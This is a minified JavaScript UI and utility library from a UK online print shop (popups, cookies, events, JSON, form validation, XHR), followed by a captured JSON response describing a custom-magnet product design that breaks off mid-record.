odalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.leftImgUrl,"repeat-y"),this.element.appendChild(n)},print123.core.ui.ModalPopup.prototype.open=function(){this.raiseEvent("onBeforeOpen"),this.reposition(),print123.core.event.addHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.addHandler(window,"scroll",this.repositionDelegate),document.body.appendChild(this.mask),document.body.appendChild(this.element),this.raiseEvent("onOpen")},print123.core.ui.ModalPopup.prototype.close=function(){this.raiseEvent("onBeforeClose"),print123.core.event.removeHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.removeHandler(window,"scroll",this.repositionDelegate),document.body.removeChild(this.mask),document.body.removeChild(this.element),this.raiseEvent("onClose")},print123.core.ui.ModalPopup.prototype.reposition=function(){var n=print123.core.window.getDimensions(),r=0,u=0,t,i;print123.core.client.ie&&print123.core.client.ie<7&&(oScroll=print123.core.window.getScrollPosition(),r=oScroll.x,u=oScroll.y),t=(n.vpW-this.contentWidth)/2,i=(n.vpH-this.contentHeight)/2,this.element.style.top=i+u+"px",this.element.style.left=t+r+"px",this.mask.style.width="100%",this.mask.style.height=n.pageH+"px"};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Table=function(n,t,i,r,u){var o=document.createElement("table"),e,f;for(this.type="print123.core.ui.Table",this.element=document.createElement("table"),this.rowCount=0,this.colCount=t,e=document.createElement("tbody"),this.element.appendChild(e),this.element.cellPadding=i,this.element.cellSpacing=r,u&&(this.element.width=u),f=0;f<n;f++)this.addRow()},print123.core.ui.Table.prototype.getRow=function(n){return this.element.childNodes[0].childNodes[n]},print123.core.ui.Table.prototype.getCell=function(n,t){return this.element.childNodes[0].childNodes[n].childNodes[t]},print123.core.ui.Table.prototype.setCellCssClass=function(n,t,i){this.getCell(n,t).className=i},print123.core.ui.Table.prototype.setCssClass=function(n){this.element.className=n},print123.core.ui.Table.prototype.append=function(n,t,i){i.type?i.type.indexOf("print123.core.ui")>-1?this.getCell(n,t).appendChild(i.element):this.getCell(n,t).appendChild(i):this.getCell(n,t).appendChild(i)},print123.core.ui.Table.prototype.addRow=function(){for(var t=document.createElement("tr"),i,n=0;n<this.colCount;n++)i=document.createElement("td"),t.appendChild(i);return this.element.childNodes[0].appendChild(t),this.rowCount++,t},print123.core.ui.Table.prototype.addRows=function(n){for(var i,t,u,r=0;r<n;r++){for(i=document.createElement("tr"),t=0;t<this.colCount;t++)u=document.createElement("td"),i.appendChild(u);this.element.childNodes[0].appendChild(i)}this.rowCount+=n},print123.core.ui.Table.prototype.addColumn=function(){for(var i,t,n=0;n<this.rowCount;n++)i=this.element.childNodes[0].childNodes[n],t=document.createElement("td"),i.appendChild(t);this.colCount++},print123.core.ui.Table.prototype.addColumns=function(n){for(var u,i,r,t=0;t<this.rowCount;t++)for(u=this.element.childNodes[0].childNodes[t],i=0;i<n;i++)r=document.createElement("td"),u.appendChild(r);this.colCount+=n},print123.core.ui.Table.prototype.mergeRow=function(n){var t=this.element.childNodes[0].childNodes[n],r=t.childNodes.length,i=r;if(i>1){while(i>1)t.removeChild(t.childNodes[1]),i=t.childNodes.length;t.childNodes[0].colSpan=r}},print123.core.ui.Table.prototype.mergeCells=function(n,t,i){var u=this.element.childNodes[0].childNodes[n],r;if(i-t>=1){for(r=i;t+1<=r;r--)u.removeChild(u.childNodes[r]);u.childNodes[t].colSpan=i-t+1}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.showModalImage=function(n,t,i){var e=35,o=30,f=30,u=30,h=e+o,c=f+u,r=new print123.core.ui.Image(n,"","",{width:t,height:i}),s=new print123.core.ui.ModalPopup(t+c,i+h,r.element);r.element.style.paddingTop=e+"px",r.element.style.paddingBottom=o+"px",r.element.style.paddingRight=f+"px",r.element.style.paddingLeft=u+"px",s.open()},print123.core.ui.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},print123.core.ui.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},print123.core.ui.clear=function(n){for(var t=n.childNodes.length>0;t;)n.removeChild(n.childNodes[0]),t=n.childNodes.length>0},print123.core.ui.setBackgroundImage=function(n,t,i,r){var f=print123.core.config.transparentGifUrl,u;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&(u=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=u+(t.charAt(0)==="/"?"":"/")+t,f=u+f),print123.core.client.pngSupport?n.style.backgroundImage="url("+t+")":t.indexOf(".png",0)>-1?(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.style.backgroundImage="url("+f+")"):n.style.backgroundImage="url("+t+")",i&&(n.style.backgroundRepeat=i),r&&(n.style.backgroundRepeat="no-repeat",n.style.backgroundPosition=r)},print123.core.ui.getLeft=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},print123.core.ui.getTop=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},print123.core.ui.getViewableTop=function(n){var r=print123.core.ui.getTop(n),i=document.documentElement.scrollTop||document.body.scrollTop;return r-i},print123.core.ui.isDecendant=function(n,t){for(var r=!1,i=t.parentNode;i;){i=i.parentNode,bTest=print123.core.objectCompare(i,n),bTest&&(r=!0);break}return r},print123.core.ui.getElementPos=function(n){for(var i=0,r=0,t=n;t!=null;)i+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return{x:i,y:r}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.array={},print123.core.array.inArray=function(n,t){for(var i=0;l<n.length;i++)if(n[i]==t)return!0;return!1};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.client=function(){var n={ie:0,gecko:0,webkit:0,khtml:0,opera:0,ver:null,win:null,mac:null,x11:null,iphone:null,ipod:null,nokiaN:null,winMobile:null,wii:null,ps:null,pngSupport:1,cookieSupport:!0},t=navigator.userAgent,i,r;if(window.opera?(n.ver=window.opera.version(),n.opera=parseFloat(n.ver)):/AppleWebKit\/(\S+)/.test(t)?(n.ver=RegExp.$1,n.webkit=parseFloat(n.ver)):/KHTML\/(\S+)/.test(t)||/Konqueror\/([^;]+)/.test(t)?(n.ver=RegExp.$1,n.khtml=parseFloat(n.ver)):/rv:([^\)]+)\) Gecko\/\d{8}/.test(t)?(n.ver=RegExp.$1,n.gecko=parseFloat(n.ver)):/MSIE ([^;]+)/.test(t)&&(n.ver=RegExp.$1,n.ie=parseFloat(n.ver)),i=navigator.platform,n.win=i.indexOf("Win")==0,n.mac=i.indexOf("Mac")==0,n.x11=i=="X11"||i.indexOf("Linux")==0,n.win&&/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(t))if(RegExp.$1=="NT")switch(RegExp.$2){case"5.0":n.win="2000";break;case"5.1":n.win="XP";break;case"6.0":n.win="Vista";break;case"6.1":n.win="7";break;default:n.win="NT"}else n.win=RegExp.$1=="9x"?"ME":RegExp.$1;return n.iphone=t.indexOf("iPhone")>-1,n.ipod=t.indexOf("iPod")>-1,n.nokiaN=t.indexOf("NokiaN")>-1,n.winMobile=n.win=="CE",n.wii=t.indexOf("Wii")>-1,n.ps=/playstation/i.test(t),n.pngSupport=!(n.ie&&n.ie<7),r=new Date,chkcookie=r.getTime()+"",document.cookie="chkcookie="+chkcookie+"; path=/",document.cookie.indexOf(chkcookie,0)<0&&(n.cookieSupport=!1),n}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.config={transparentGifUrl:"/images/fill.gif",modalPopup:{topLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftTop.png",topImgUrl:"/images/skins/en-US/default/controls/modalPopup/Top.png",topRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightTop.png",rightImgUrl:"/images/skins/en-US/default/controls/modalPopup/Right.png",bottomRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightBottom.png",bottomImgUrl:"/images/skins/en-US/default/controls/modalPopup/Bottom.png",bottomLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftBottom.png",leftImgUrl:"/images/skins/en-US/default/controls/modalPopup/Left.png",closeImgUrl:"/images/skins/en-US/default/controls/modalPopup/CloseBox.png",imgLength:20,topOffset:6,leftOffset:6,rightOffset:12,bottomOffset:12}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.cookie={},print123.core.cookie.setCookie=function(n,t,i,r,u,f){var e=n+"="+encodeURIComponent(t);i&&(e+="; expires="+i.toGMTString()),r&&(e+="; path="+r),u&&(e+="; domain="+u),f&&(e+="; secure"),document.cookie=e},print123.core.cookie.getCookie=function(n){var i="(?:; )?"+n+"=([^;]*);?",t=new RegExp(i);return t.test(document.cookie)?decodeURIComponent(RegExp.$1):null},print123.core.cookie.deleteCookie=function(n,t,i){setInterval(n,"",new Date(0),t,i)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.createDelegate=function(n,t){for(var r=[],u=arguments.length,i=2;i<u;i++)r[i-2]=arguments[i];return function(){var f=[].concat(r),u;if(arguments.length>0)for(u=arguments.length,i=0;i<u;i++)f.push(arguments[i]);t.apply(n,f)}},print123.core.sleep=function(n){var t=new Date;for(t.setTime(t.getTime()+n);+new Date<t.getTime(););},print123.core.clone=function(n){var i,t,r;if(n==null||typeof n!="object")return n;if(n.constructor==Array){for(t=[],i=0;i<n.length;i++)typeof n[i]=="object"?t.push(clone(n[i])):t.push(n[i]);return t}t={};for(r in n)t[r]=this.clone(n[r]);return t},print123.core.objectCompare=function(n,t){for(var i in n){if(typeof n[i]!=typeof t[i]||n[i]===null!=(t[i]===null))return!1;switch(typeof n[i]){case"undefined":if(typeof t[i]!="undefined")return!1;break;case"object":if(n[i]!==null&&t[i]!==null&&(n[i].constructor.toString()!==t[i].constructor.toString()||!n[i].equals(t[i])))return!1;break;case"function":if(i!="equals"&&n[i].toString()!=t[i].toString())return!1;break;default:if(n[i]!==t[i])return!1}}return!0};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.datetime={},print123.core.datetime.getMonthName=function(n){var t=new Array(12),i;return t[0]="January",t[1]="February",t[2]="March",t[3]="April",t[4]="May",t[5]="June",t[6]="July",t[7]="August",t[8]="September",t[9]="October",t[10]="November",t[11]="December",i=t[n-1]},print123.core.datetime.parseDate=function(n){var f=Date.parse(n),i=null,e,t,u,r;return isNaN(f)?(e=6,n!=null&&n.toString().length>=e&&(t=n.toString().substr(6),u=t.indexOf(")"),t=t.substr(0,u),r=t.indexOf("-"),t=t.substr(0,r),isNaN(t)||(i=new Date(parseInt(t))))):i=new Date(f),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.event={addHandler:function(n,t,i){n._events||(n._events={});var r=n._events[t];r||(n._events[t]=r=[]),r.push({handler:i}),n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},copyHandlers:function(n,t,i,r){var f,u;if(i._events)for(f=i._events[r],u=0;u<f.length;u++)this.addHandler(n,t,f[u].handler)},removeHandler:function(n,t,i){var u,r;if(n._events){for(u=n._events[t],r=0;r<u.length;r++)if(u[r].handler===i)break;u.splice(r,1)}n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},clearHandlers:function(n){var i,r,t;if(n._events)for(i in n._events)for(r=n._events[i],t=0;t<r.length;t++)print123.core.event.removeHandler(n,i,r[t].handler)},format:function(n){return print123.core.client.ie&&print123.core.client.win&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},get:function(){return window.event?this.format(window.event):print123.core.event.get.caller.arguments[0]},register:function(n){n._listeners=[],n.addListener=function(n){return this.removeListener(n),this._listeners.push(n)},n.removeListener=function(n){for(var i=this._listeners,t=i.length;t--;)if(i[t]===n)return i.splice(t,1),!0;return!1},n.raiseEvent=function(n){var i=this._listeners,u=i.length,r=[],t;if(arguments.length>1)for(t=1;t<arguments.length;t++)r[t-1]=arguments[t];else r[0]={target:this,type:n};for(t=0;t<u;t++)i[t][n]&&i[t][n].apply(i[t],r)},n.clearListeners=function(){this._listeners=[]},n.addListener(n)}};
print123.core.json||(print123.core.json={}),function(){function i(n){return n<10?"0"+n:n}function f(n){return o.lastIndex=0,o.test(n)?'"'+n.replace(o,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function r(i,e){var c,l,h,a,v=n,s,o=e[i];o&&typeof o=="object"&&typeof o.toJSON=="function"&&(o=o.toJSON(i)),typeof t=="function"&&(o=t.call(e,i,o));switch(typeof o){case"string":return f(o);case"number":return isFinite(o)?String(o):"null";case"boolean":case"null":return String(o);case"object":if(!o)return"null";if(n+=u,s=[],Object.prototype.toString.apply(o)==="[object Array]"){for(a=o.length,c=0;c<a;c+=1)s[c]=r(c,o)||"null";return h=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,c=0;c<a;c+=1)l=t[c],typeof l=="string"&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));else for(l in o)Object.hasOwnProperty.call(o,l)&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));return h=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,u,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof print123.core.json.stringify!="function"&&(print123.core.json.stringify=function(i,f,e){var o;if(n="",u="",typeof e=="number")for(o=0;o<e;o+=1)u+=" ";else typeof e=="string"&&(u=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON.stringify");return r("",{"":i})}),typeof print123.core.json.parse!="function"&&(print123.core.json.parse=function(n,t){function r(n,i){var f,e,u=n[i];if(u&&typeof u=="object")for(f in u)Object.hasOwnProperty.call(u,f)&&(e=r(u,f),e!==undefined?u[f]=e:delete u[f]);return t.call(n,i,u)}var i;if(e.lastIndex=0,e.test(n)&&(n=n.replace(e,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(n.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return i=eval("("+n+")"),typeof t=="function"?r({"":i},""):i;throw new SyntaxError("JSON.parse");})}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.location={query:{},hash:{}},print123.core.location.query.getValue=function(n){var i=null,t=document.location.search;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.hash.getValue=function(n){var i=null,t=document.location.hash;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.query.setNameValue=function(n,t){var r="",i=String(document.location).split("?"),f,u;return i.length>1?(f=print123.core.location.query.getValue(n),f?(u=print123.core.string.setNameValue(i[1],n,t),r=i[0]+"?"+u):r=document.location+"&"+n+"="+t):r=i[0]+"?"+n+"="+t,r},print123.core.location.getNameValue=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("&"),i=0;i<u.length;i++)e=u[i],r=e.split("="),r[0].toLowerCase()===t.toLowerCase()&&(f=r[1]?r[1]:"");return f},print123.core.location.getNameValueAjax=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("/"),i=0;i<u.length;i++)e=u[i],r=e.split(t),r.length>1&&(f=r[1]?r[1]:"");return f};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.math||(print123.core.math={}),Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""},print123.core.math.round=function(n,t){return Math.round(n*Math.pow(10,t))/Math.pow(10,t)},print123.core.math.toCurrency=function(n){return n=isNaN(n)||n===""||n===null?0:n,parseFloat(n).toFixed(2)},print123.core.math.random=function(n,t){var i;return n<t&&(i=Math.floor((t-(n-1))*Math.random())+n),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.string={},print123.core.string.trim=function(n){return n.replace(/^\s+|\s+$/g,"")},print123.core.string.ltrim=function(n){return n.replace(/^\s+/,"")},print123.core.string.rtrim=function(n){return n.replace(/\s+$/,"")},print123.core.string.left=function(n,t){return t<=0?"":t>String(n).length?n:String(n).substring(0,t)},print123.core.string.right=function(n,t){if(t<=0)return"";if(t>String(n).length)return n;var i=String(n).length;return String(n).substring(i,i-t)},print123.core.string.setNameValue=function(n,t,i){var f=n.split("&"),u="",r,e;if(f.length>1){for(r=0;r<f.length;r++)e=f[r].split("="),e[0]!=t&&(u+=r==0?f[r]:"&"+f[r]);u+="&"+t+"="+i}else u+=t+"="+i;return u},print123.core.string.htmlEncode=function(n){var t=$j("<div/>").text(n).html();return t=t.replace(/\n/g,"<br />"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/&/g,"&amp;")},print123.core.string.htmlDecode=function(n){var t=n;return t=t.replace(/<br \/>/g,"\n"),t=t.replace(/&quot;/g,'"'),t=t.replace(/&amp;/g,"&")};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.validation={oStrman:print123.core.string},print123.core.validation.validateEmail=function(n){var i=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/,t=!0;return i.test(n.toLowerCase())||(t=!1),t},print123.core.validation.validateCCName=function(n){var t=!1,i=/^([a-zA-Z\.\-\ \\'])+$/;return t=i.test(n)?!0:!1},print123.core.validation.validateNumber=function(n){var t,i=/^([0-9])+$/;return t=i.test(n)},print123.core.validation.validateCCPrefix=function(n,t){var r=print123.checkoutProcess.enums,i=r.creditCardType.unknown;return t.Visa==!0&&n.substr(0,1)=="4"&&(i=r.creditCardType.visa),t.MasterCard==!0&&n.substr(0,1)=="5"&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc),t.AmericanExpress==!0&&n.substr(0,1)=="3"&&n.length>=2&&(n.substr(0,2)=="34"||n.substr(0,2)=="37")&&(i=r.creditCardType.amex),t.Discover==!0&&n.substr(0,1)=="6"&&n.length>=4&&n.substr(0,4)=="6011"&&(i=r.creditCardType.discover),i},print123.core.validation.validCCNumber=function(n,t,i){var u=print123.checkoutProcess.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.window={},print123.core.window.getDimensions=function(){var t=0,n=0,r=Math.max(Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),Math.max(document.body.clientWidth,document.documentElement.clientWidth)),i=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));return typeof window.innerWidth=="number"?(t=window.innerWidth,n=window.innerHeight):document.documentElement&&document.documentElement.clientWidth?(t=document.documentElement.clientWidth,n=document.documentElement.clientHeight):document.body&&document.body.clientWidth&&(t=document.body.clientWidth,n=document.body.clientHeight),{vpW:t,vpH:n,pageW:r,pageH:i}},print123.core.window.getDpi=function(){var i=0,t=0,n=document.createElement("div");n.style.position="absolute",n.style.width="1in",n.style.height="1in";try{document.body.appendChild(n),i=n.offsetWidth,t=n.offsetHeight,document.body.removeChild(n)}catch(r){}return{dpiH:i,dpiV:t}},print123.core.window.getScrollPosition=function(){var t=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,n=window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;return{x:t,y:n}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.Xhr=function(){this.xhr=this.create(),this.useGet=!1,this.async=1,this.url="",this.dataTx="",this.allowCache=0,this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),print123.core.event.register(this)},print123.core.Xhr.prototype.open=function(){if(this.abort(),this.xhr.readyState===0){var t=new Date,n=this.url;this.allowCache||(n+=n.indexOf("?")>-1?"&"+t.getTime():"?"+t.getTime()),this.xhr.open(this.useGet?"GET":"POST",n,this.async)}},print123.core.Xhr.prototype.send=function(){this.open(),this.useGet?this.xhr.send(null):this.xhr.send(this.dataTx)},print123.core.Xhr.prototype.sendAsBinary=function(){this.open(),this.xhr.sendAsBinary(this.dataTx)},print123.core.Xhr.prototype.setRequestHeader=function(n,t){this.xhr.setRequestHeader(n,t)},print123.core.Xhr.prototype.overrideMimeType=function(n){this.xhr.overrideMimeType(n)},print123.core.Xhr.prototype.abort=function(){this.xhr.readyState>1&&this.xhr.abort()},print123.core.Xhr.prototype.reset=function(){this.abort(),this.xhr=null,this.xhr=this.create(),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged)},print123.core.Xhr.prototype.onReadyStateChanged=function(){var n=this.xhr,t;if(n.readyState!==1&&n.readyState!==2&&n.readyState!==3)if(n.status===200){t=null;try{t=eval("("+n.responseText+")")}catch(i){}this.raiseEvent("onComplete",n.getAllResponseHeaders(),n.responseText,n.responseXML,t)}else this.raiseEvent("onFailure")},print123.core.Xhr.prototype.onUploadProgress=function(n){this.raiseEvent("onProgress",n.lengthComputable,n.loaded,n.total)},print123.core.Xhr.prototype.create=function(){var r=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.3.0"],u=typeof ActiveXObject!="undefined",f=typeof XMLHttpRequest!="undefined",i=null,t,n;if(f)i=new XMLHttpRequest;else if(u){for(t="",n=0;n<r.length;n++)try{new ActiveXObject(r[n]),t=r[n];break}catch(e){}if(t!=="")i=new ActiveXObject(t);else throw new Error("Could not create XML HTTP Request.");}else throw new Error("Your browser doesn't support an XML HTTP Request.");return i};


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100553&DesignID=10089712&DesignComboID=0&DocID=0&Side=A&1769111806045
body_size: 1390
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100553,"ItemName":"Large Magnets","ItemStyle":"None","ItemDefaultQuantity":50,"ItemWidth":396,"ItemHeight":306,"ItemWidthInches":5.5,"ItemHeightInches":4.25,"ItemBleed":0.25,"ItemShortDescription":"<P> Upload your own logo or photo, like any other business card - FREE</P>\r\n<P> Puts your magnet on display to create constant awareness</P>\r\n<P> Use extra space to your advantage with more photos and text \r\n<P> High quality, 12 mil. thick vinyl magnets with a white surface measure 140 x 108 mm</P>","ImgResLrg":114,"ImgResBig":95,"ImgResMed":29,"ImgResSml":15,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Custom Magnets","DesignID":10089712,"DesignIDSideB":0,"DesignName":"Village Street","DesignNameSideB":"Blank","DesignDescription":"buildings, houses, street, village, art, artist, estate agent","DesignComboID":0,"ImgSampleSmlPath":"Village-Street-10089712-SS.jpg","ImgSampleMedPath":"Village-Street-10089712-SM.jpg","ImgSampleBigPath":"Village-Street-10089712-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Village-Street-10089712-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Village-Street-10089712-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"LMG110087XX-HF02bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100897/Village-Street-10089712-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":1.31944444444444,"DesignWidthInches":5.5,"DesignHeightInches":4.25,"DesignWidth":396,"DesignHeight":306,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000323,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"GQDQGJ1SRM","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10012,"Title":"Headline","Name":"Headline","Value":"","DefaultValue":"Your Headline Here!","CustomValue":"Your Headline 